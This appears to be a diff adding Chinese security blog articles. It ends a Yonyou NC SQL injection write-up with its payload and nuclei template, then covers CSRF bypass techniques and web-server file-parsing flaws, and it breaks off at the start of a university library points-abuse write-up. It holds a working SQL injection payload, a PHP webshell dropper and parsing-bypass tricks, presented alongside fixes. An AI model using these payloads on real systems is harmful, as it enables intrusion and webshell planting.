id=1&oracle=1&pluginid=1{{urlescape(' AND 7194=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(98)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7194=7194) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)-- dJyN)}}

|

||||||

|

```

|

||||||

|

|

||||||

|

2、漏洞利用成功

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

nuclei脚本

|

||||||

|

```

|

||||||

|

id: 用友NC processSQL注入

|

||||||

|

|

||||||

|

info:

|

||||||

|

name: 用友NC processSQL注入

|

||||||

|

author: 1ang

|

||||||

|

severity: high

|

||||||

|

description: description

|

||||||

|

reference:

|

||||||

|

- https://

|

||||||

|

tags: tags

|

||||||

|

|

||||||

|

http:

|

||||||

|

- raw:

|

||||||

|

- |-

|

||||||

|

POST /portal/pt/task/process?pageId=login HTTP/1.1

|

||||||

|

Host: {{Hostname}}

|

||||||

|

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

|

||||||

|

Accept: */*

|

||||||

|

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||||

|

Accept-Encoding: gzip, deflate

|

||||||

|

Connection: close

|

||||||

|

Cookie: JSESSIONID=A7ED8D2420C0517E62D9552E4831698B.server

|

||||||

|

Content-Type: application/x-www-form-urlencoded

|

||||||

|

Content-Length: 279

|

||||||

|

|

||||||

|

|

||||||

|

id=1&oracle=1&pluginid=1{{urlescape(' AND 7194=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(98)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7194=7194) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)-- dJyN)}}

|

||||||

|

|

||||||

|

matchers-condition: and

|

||||||

|

matchers:

|

||||||

|

- type: word

|

||||||

|

part: body

|

||||||

|

words:

|

||||||

|

- qqbbq1qxxqq

|

||||||

|

- type: status

|

||||||

|

status:

|

||||||

|

- 200

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

修复建议

|

||||||

|

|

||||||

|

1、升级到最新版本;

|

||||||

|

|

||||||

|

2、关闭系统互联网访问权限,或使用白名单访问。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

个人星球,欢迎加入

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**——The End——**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

69

doc/一文读懂CSRF漏洞.md

Normal file

69

doc/一文读懂CSRF漏洞.md

Normal file

@ -0,0 +1,69 @@

|

|||||||

|

# 一文读懂CSRF漏洞

|

||||||

|

simple学安全 simple学安全 2024-11-25 06:38

|

||||||

|

|

||||||

|

目录

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

简介

|

||||||

|

|

||||||

|

CSRF漏洞全称跨站请求伪造漏洞,攻击者利用目标用户的身份,以目标用户的名义执行相关操作。在目标用户登录了网站的前提下,点击攻击者发送的恶意url,才能触发漏洞。

|

||||||

|

|

||||||

|

常见的修改密码、分享文章、点赞、发信息等功能处,都可能存在CSRF漏洞。

|

||||||

|

|

||||||

|

漏洞利用

|

||||||

|

|

||||||

|



测试CSRF漏洞,主要是使用BurpSuite自带的Generate CSRF PoC功能,这里以DVWA靶场的CSRF漏洞为例。

|

||||||

|

|

||||||

|

1)这是一个修改密码的功能,输入新密码,点击change即可修改密码,这里进行抓包如下

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

2)直接右键单击请求包,选择Engagement tools->

|

||||||

|

Generate

|

||||||

|

CSRF PoC

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

3)在弹出的窗口中点击Copy HTML,将复制的内容保存为change.html文件

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

4)模拟受害者在登录的情况下访问了该html,点击Submit request,

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

5)可以看到受害者密码被成功修改

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

CSRF绕过

|

||||||

|

|

||||||

|

1、**绕过Referer限制**

|

||||||

|

|

||||||

|

1)若验证referer字段是否包含网站域名a.com,可以尝试自己申请一个域名b.com,然后添加子域名:a.com.b.com 尝试绕过

|

||||||

|

|

||||||

|

2)若验证referer字段是否包含host,也是同样的方法,添加子域名:192.168.1.1.b.com

|

||||||

|

|

||||||

|

3)直接将referer字段删除

|

||||||

|

|

||||||

|

2、**绕过token限制**

|

||||||

|

|

||||||

|

1)将token字段删除或者置空

|

||||||

|

|

||||||

|

2)使用固定的csrf_token,若服务器只检查csrf_token是否有值,而不与当前用户做匹配,则可能绕过

|

||||||

|

|

||||||

|

修复建议

|

||||||

|

|

||||||

|

1、验证请求的referer值

|

||||||

|

|

||||||

|

2、使用token验证,服务器端验证该token,与用户一致方可通过

|

||||||

|

|

||||||

|

3、添加二次确认,比如修改密码时需要验证码

|

||||||

|

|

||||||

|

END

|

||||||

|

|

||||||

|

**查看更多精彩内容,关注**

|

||||||

|

**simple学安全**

|

||||||

|

|

||||||

|

|

||||||

321

doc/文件解析常见漏洞总结.md

Normal file

321

doc/文件解析常见漏洞总结.md

Normal file

@ -0,0 +1,321 @@

|

|||||||

|

# 文件解析常见漏洞总结

|

||||||

|

unic0rn 篝火信安 2024-11-25 02:00

|

||||||

|

|

||||||

|



文件解析漏洞主要由于网站管理员操作不当或者Web容器自身的漏洞,导致一些特殊构造的其他格式文件被 IIS、apache、nginx 或其他 Web容器在某种情况下解释成脚本文件执行,导致黑客可以利用该漏洞实现非法文件的解析。

|

||||||

|

|

||||||

|

本文总结一些常见Web中间件的文件解析漏洞。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

## 一、IIS 6.0

|

||||||

|

|

||||||

|

使用6.x版本的服务器,大多为Windows

|

||||||

|

server 2003,网站比较古老,开发语言一般为asp;该解析漏洞也只能解析asp文件,而不能解析aspx文件。

|

||||||

|

### 1、目录解析:/x.asp/x.jpg

|

||||||

|

|

||||||

|

x.jpg可替换为任意文本文件(如x.txt),文本内容为后门代码。

|

||||||

|

|

||||||

|

IIS 6.0 默认会把.asp,.asa目录下的文件都解析成asp文件。

|

||||||

|

|

||||||

|

### 2、后缀解析:/x.asp;.jpg

|

||||||

|

|

||||||

|

IIS 6.0 默认不解析;号后面的内容,因此x.asp;.jpg便被解析成asp文件。

|

||||||

|

|

||||||

|

### 3、默认解析:/x.asa,/x.cer,/x.cdx

|

||||||

|

|

||||||

|

IIS 6.0 默认配置中,**可执行文件除了.asp还包含这三种.asa .cer .cdx,这几个后缀默认由 asp.dll 来解析**,所以执行权限和.asp后缀一样,可在配置中自行删除该后缀,以防止安全隐患。

|

||||||

|

|

||||||

|

可结合目录解析漏洞利用,如 /x.asa/x.jpg 或 /x.cer/x.jpg 或 /x.asa;.jpg。

|

||||||

|

|

||||||

|

### 4、修复方案

|

||||||

|

|

||||||

|

1、目前尚无微软官方的补丁,可以通过自己编写正则,阻止上传x.asp;.jpg类型的文件名。

|

||||||

|

|

||||||

|

2、做好权限设置,限制用户创建文件夹。

|

||||||

|

|

||||||

|

## 二、IIS 7.0、IIS 7.5、Nginx <8.03

|

||||||

|

### 1、PHP解析漏洞

|

||||||

|

|

||||||

|

php的配置文件 php.ini 文件中开启了 cgi.fix_pathinfo,

|

||||||

|

/etc/php5/fpm/pool.d/www.conf中不正确的配置security.limit_extensions,

|

||||||

|

导致允许将其他格式文件作为php解析执行。

|

||||||

|

|

||||||

|

**做个测试**

|

||||||

|

|

||||||

|

在本地环境中,新建一个文件phpinfo.jpg,内容为:<?php phpinfo() ?>,通过访问http://127.0.0.1/phpinfo.jpg/.php,会正常执行恶意代码。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



但在nginx<8.03环境中,新建一个文件test.jpg,直接访问显示图片解析错误。在浏览器中访问/test.jpg/test.php ,则显示Access denied.。

|

||||||

|

|

||||||

|

|

||||||

|

问题来了,test.jpg是文件不是目录,test.php更是根本就不存在的文件,访问/test.jpg/test.php没有报404,而是显示Access denied.。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

原因在于,Nginx拿到URI(/test.jpg/test.php) 后,识别后缀是.php,直接转交给php去处理。php判断/test.jpg/test.php不存在,便删去最后的/test.php,继续判断/test.jpg存在,便把/test.jpg当成要执行的文件,又因为后缀为.jpg,php认为这不是php文件,于是返回Access

|

||||||

|

denied.。

|

||||||

|

|

||||||

|

这其中涉及到php的一个选项:cgi.fix_pathinfo,该值默认为1,表示开启。**开启这一选项后PHP对文件路径采用从右向左的判断逻辑进行处理。以/为分隔逐层判断文件是否存在,直到判断到存在的那个路径。**所以导致php会去尝试解析test.jpg。

|

||||||

|

|

||||||

|

该选项在配置文件php.ini中。若是关闭该选项,访问 /test.jpg/test.php 只会返回找不到文件。但关闭该选项很可能会导致一些其他错误,所以一般默认是开启的。

|

||||||

|

|

||||||

|

**漏洞形式:/x.jpg/x.php**

|

||||||

|

|

||||||

|

另外一种利用方式是上传一个名字为test.jpg,以下是文件的内容:

|

||||||

|

|

||||||

|

<?PHP

|

||||||

|

fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>

|

||||||

|

|

||||||

|

然后访问 test.jpg/.php,在这个目录下就会生成一句话木马shell.php。

|

||||||

|

|

||||||

|

```

|

||||||

|

图片马利用方法:

|

||||||

|

将恶意文本写入图片的二进制代码之后,避免破坏图片文件头和尾。

|

||||||

|

例:copy xx.jpg/b + yy.txt/a xy.jpg

|

||||||

|

/b 即二进制[binary]模式

|

||||||

|

/a 即ascii模式 xx.jpg正常图片文件

|

||||||

|

```

|

||||||

|

|

||||||

|

新版本的php引入了security.limit_extensions ,限制了可执行文件的后缀,默认只允许执行.php文件。

|

||||||

|

|

||||||

|

这一漏洞是**由于Nginx中php配置不当而造成的,与Nginx版本无关,但在高版本的php中,由于security.limit_extensions 的引入,使得该漏洞难以被成功利用。**

|

||||||

|

|

||||||

|

IIS在这一点和Nginx是一样的,同样存在这一问题。而**如Apache等,会先看该文件是否存在,若存在则再决定该如何处理。**cgi.fix_pathinfo是php具有的,若在php前便已正确判断了文件是否存在,cgi.fix_pathinfo便派不上用场了,这一问题自然也就不存在了。

|

||||||

|

|

||||||

|

### 2、IIS相关的解析漏洞

|

||||||

|

|

||||||

|

IIS7.5 的漏洞与 nginx 的类似,都是由于 php 配置文件中,开启了 cgi.fix_pathinfo,而这并不是 nginx 或者 iis7.5 本身的漏洞。

|

||||||

|

|

||||||

|

跟 nginx 解析漏洞一样,利用的条件是 php.ini => cgi.fix_pathinfo=1 开启的情况才会产生。

|

||||||

|

|

||||||

|

可以配合操作系统文件命名规则,上传不符合 windows 文件命名规则的文件名。

|

||||||

|

|

||||||

|

如:

|

||||||

|

- test.asp.

|

||||||

|

|

||||||

|

- test.asp(空格)

|

||||||

|

|

||||||

|

- test.php:1.jpg

|

||||||

|

|

||||||

|

- test.php:: $DATA

|

||||||

|

|

||||||

|

会被 windows 系统自动去掉不符合规则符号后面的内容,然后再配合这个解析漏洞来执行文件。

|

||||||

|

|

||||||

|

### 修复方案

|

||||||

|

|

||||||

|

1、修改php.ini文件,将cgi.fix_pathinfo的值设置为0;

|

||||||

|

|

||||||

|

2、在Nginx配置文件中添加以下代码:

|

||||||

|

```

|

||||||

|

if ( $fastcgi_script_name ~ ..*/.*php ) {

|

||||||

|

return 403;

|

||||||

|

}

|

||||||

|

```

|

||||||

|

|

||||||

|

这行代码的意思是当匹配到类似test.jpg/a.php的URL时,将返回403错误代码。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

## 三、Nginx

|

||||||

|

###

|

||||||

|

### 1、%00空字节代码解析漏洞

|

||||||

|

|

||||||

|

Ngnix在遇到%00空字节时与后端FastCGI处理不一致,导致可以在图片中嵌入PHP代码然后通过访问xxx.jpg%00.php来执行其中的代码。

|

||||||

|

|

||||||

|

|

||||||

|

**环境要求:**

|

||||||

|

|

||||||

|

php < 5.3.4

|

||||||

|

|

||||||

|

Nginx 0.5.*

|

||||||

|

|

||||||

|

Nginx 0.6.*

|

||||||

|

|

||||||

|

Nginx 0.7 <= 0.7.65

|

||||||

|

|

||||||

|

Nginx 0.8 <= 0.8.37

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞形式:**

|

||||||

|

|

||||||

|

filename=test.php%00.txt

|

||||||

|

|

||||||

|

|

||||||

|

1、上传时路径可控,使用00截断

|

||||||

|

|

||||||

|

2、文件下载时,00截断绕过白名单检查

|

||||||

|

|

||||||

|

3、文件包含时,00截断后面限制(主要是本地包含时)

|

||||||

|

|

||||||

|

4、其它与文件操作有关的地方都可能使用00截断。

|

||||||

|

###

|

||||||

|

### 二、CVE-2013-4547(%20%00)

|

||||||

|

|

||||||

|

非法字符空格和截止符(%00)会导致Nginx解析URI时的有限状态机混乱,危害是允许攻击者通过一个非编码空格绕过后缀名限制。

|

||||||

|

|

||||||

|

|

||||||

|

影响nginx版本:nginx

|

||||||

|

0.8.41 ~ 1.5.6

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞形式**

|

||||||

|

|

||||||

|

http://127.0.0.1/file.jpg \0.php

|

||||||

|

|

||||||

|

这样会让Nginx认为文件“file.jpg ”的后缀为“.php”。

|

||||||

|

|

||||||

|

|

||||||

|

**做个测试**

|

||||||

|

|

||||||

|



在Nginx/1.0.15的环境中,准备文件“test.jpg ”(注意文件名的最后一个字符是空格),文件内容为:<?php

|

||||||

|

phpinfo(); ?>。

|

||||||

|

|

||||||

|

用Burp Suite抓包并修改,原本的URL是:http://*.*.*.*/test.jpg...php,将jpg后的第一个“.”改为20,第二个“.”改为00。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

修改完毕后 Forword 该请求,在浏览器中看到返回phpinfo的结果。

|

||||||

|

|

||||||

|

|

||||||

|

## 四、Apache

|

||||||

|

|

||||||

|

### 1、后缀解析:test.php.x1.x2.x3

|

||||||

|

|

||||||

|

Apache的文件解析规则是从右至左判断后缀是否可以解析,若x3非可识别后缀,再判断x2,直到找到可识别后缀为止,然后将该可识别后缀进解析。

|

||||||

|

|

||||||

|

#### 修复方案

|

||||||

|

|

||||||

|

后缀验证尽量使用白名单的方式,这样即使使用不存在的后缀名,也无法绕过。

|

||||||

|

###

|

||||||

|

### 2、配置问题导致漏洞

|

||||||

|

|

||||||

|

1、如果在Apache的conf里有这样一行配置 AddHandler php5-script.php

|

||||||

|

|

||||||

|

这时只要文件名里包含.php即使文件名是xx.php.jpg也会以php来执行。

|

||||||

|

|

||||||

|

2、如果在Apache的conf里有这样一行配置 AddType application/x-httpd-php

|

||||||

|

.jpg

|

||||||

|

|

||||||

|

即使扩展名是jpg,一样能以php来执行。

|

||||||

|

|

||||||

|

#### 修复方案

|

||||||

|

|

||||||

|

1、apache配置文件,禁止.php.这样的文件执行,配置文件里面加入

|

||||||

|

```

|

||||||

|

<Files~“.(php.|php3.)”>

|

||||||

|

Order Allow,Deny

|

||||||

|

Deny from all

|

||||||

|

</Files>

|

||||||

|

```

|

||||||

|

|

||||||

|

2、用伪静态能解决这个问题,重写类似.php.*这类文件,打开apache的httpd.conf找到 LoadModule

|

||||||

|

rewrite_module modules/mod_rewrite.so

|

||||||

|

|

||||||

|

把#号去掉,重启apache,在网站根目录下建立.htaccess文件,代码如下:

|

||||||

|

```

|

||||||

|

<IfModulemod_rewrite.c>

|

||||||

|

RewriteEngine On

|

||||||

|

RewriteRule .(php.|php3.) /index.php

|

||||||

|

RewriteRule .(pHp.|pHp3.) /index.php

|

||||||

|

RewriteRule .(phP.|phP3.) /index.php

|

||||||

|

RewriteRule .(Php.|Php3.) /index.php

|

||||||

|

RewriteRule .(PHp.|PHp3.) /index.php

|

||||||

|

RewriteRule .(PhP.|PhP3.) /index.php

|

||||||

|

RewriteRule .(pHP.|pHP3.) /index.php

|

||||||

|

RewriteRule .(PHP.|PHP3.) /index.php

|

||||||

|

</IfModule>

|

||||||

|

```

|

||||||

|

|

||||||

|

### 3、罕见后缀

|

||||||

|

|

||||||

|

还记得mime.types文件吗?在该文件中搜索“php”这三个字母,结果如下所示:

|

||||||

|

```

|

||||||

|

:~$ cat /etc/mime.types | grep php

|

||||||

|

#application/x-httpd-php phtml pht php

|

||||||

|

#application/x-httpd-php-source phps

|

||||||

|

#application/x-httpd-php3 php3

|

||||||

|

#application/x-httpd-php3-preprocessed php3p

|

||||||

|

#application/x-httpd-php4 php4

|

||||||

|

#application/x-httpd-php5 php5

|

||||||

|

```

|

||||||

|

|

||||||

|

Apache 配置文件中会有.+.ph(p[345]?|t|tml)此类的正则表达式,被当php程序执行的文件名要符合正则表达式,也就是说**php3,php4,php5,pht,phtml也是可以被解析的**。

|

||||||

|

|

||||||

|

### 4、.htaccess文件

|

||||||

|

|

||||||

|

一般来说,配置文件的作用范围都是全局的,但 Apache 提供了一种很方便的、可作用于当前目录及其子目录的配置文件—— .htaccess(分布式配置文件)。

|

||||||

|

|

||||||

|

要想使.htaccess文件生效,需要两个条件:

|

||||||

|

|

||||||

|

一是在Apache的配置文件httpd.conf中写上:

|

||||||

|

|

||||||

|

AllowOverrideAll

|

||||||

|

|

||||||

|

若这样写则.htaccess不会生效:

|

||||||

|

|

||||||

|

AllowOverrideNone

|

||||||

|

|

||||||

|

|

||||||

|

二是 Apache 要加载mod_Rewrite 模块。加载该模块,需要在Apache的配置文件中写上:

|

||||||

|

|

||||||

|

LoadModulerewrite_module/usr/lib/apache2/modules/mod_rewrite.so

|

||||||

|

|

||||||

|

若是在Ubuntu中,可能还需要执行命令:

|

||||||

|

|

||||||

|

sudoa2enmod rewrite

|

||||||

|

|

||||||

|

配置完后需要重启 Apache。

|

||||||

|

> .htaccess 文件可以配置很多事情,如是否开启站点的图片缓存、自定义错误页面、自定义默认文档、设置WWW域名重定向、设置网页重定向、设置图片防盗链和访问权限控制。但我们这里只关心.htaccess 文件的一个作用—— MIME 类型修改。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

如在 .htaccess 文件中写入:

|

||||||

|

```

|

||||||

|

AddType application/x-httpd-php .xxx

|

||||||

|

```

|

||||||

|

|

||||||

|

该.htaccess文件所在目录及其子目录中的后缀为.xxx的文件被Apache当做php文件。

|

||||||

|

|

||||||

|

另一种写法是:

|

||||||

|

```

|

||||||

|

<FilesMatch"shell.jpg">

|

||||||

|

SetHandlerapplication/x-httpd-php

|

||||||

|

</FilesMatch>

|

||||||

|

```

|

||||||

|

|

||||||

|

该语句会让 Apache 把shell.jpg 文件当作 php 文件来解析。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

## 五、lighttpd

|

||||||

|

|

||||||

|

类似于最上面的Nginx的解析漏洞;

|

||||||

|

|

||||||

|

漏洞形式:x.jpg/x.php

|

||||||

|

|

||||||

|

## 六、其他解析漏洞

|

||||||

|

|

||||||

|

在Windows环境下,**x.jpg[空格] 或x.jpg. 这两类文件都是不允许存在的,若这样命名,Windows会默认除去空格或点**,黑客可以抓包修改文件名,在后面加个空格或点,试图绕过黑名单,若上传成功,最后的点或空格都会被消除,成为可以解析的恶意文件。

|

||||||

|

|

||||||

|

|

||||||

|

PS:以上信息收集于互联网并不保证写的全对哦,如果有错的或遗漏的,欢迎各位师傅帮忙纠正,谢谢!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**如果您觉得内容还不错的话,请关注我吧!**

|

||||||

|

|

||||||

|

|

||||||

|

**建议把公众号“篝火信安”设为星标,否则可能就看不到啦!因为公众号现在只对常读和星标的公众号才能展示大图推送。**

|

||||||

|

|

||||||

|

**操作方法:点击公众号页面右上角的【...】,然后点击【设为星标】即可。**

|

||||||

|

|

||||||

111

doc/某大学图书管理系统刷积分逻辑漏洞.md

Normal file

111

doc/某大学图书管理系统刷积分逻辑漏洞.md

Normal file

@ -0,0 +1,111 @@

|

|||||||

|

# 某大学图书管理系统刷积分逻辑漏洞

|

||||||

|

原创 zkaq-brooke 掌控安全EDU 2024-11-25 04:01

|

||||||

|

|

||||||

|

扫码领资料

|

||||||

|

|

||||||

|

获网安教程

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

# 本文由掌控安全学院 - brooke 投稿

|

||||||

|

|

||||||

|

**来****Track安全社区投稿~**

|

||||||

|

|

||||||

|

**千元稿费!还有保底奖励~(https://bbs.zkaq.cn)**

|

||||||

|

|

||||||

|

这里我们首先弱口令直接进入到这个统一信息门户里面

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|



直接来到图书管理系统里面。点击积分商城,可以看到这里可以利用积分兑换各种商品

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|



此时她的积分数是146,但是这里存在逻辑缺陷漏洞,可以进行刷分

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

来到商城主页,选一个最贵的产品,直接点击立即预定进行抓包

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

img

|

||||||

|

|

||||||

|

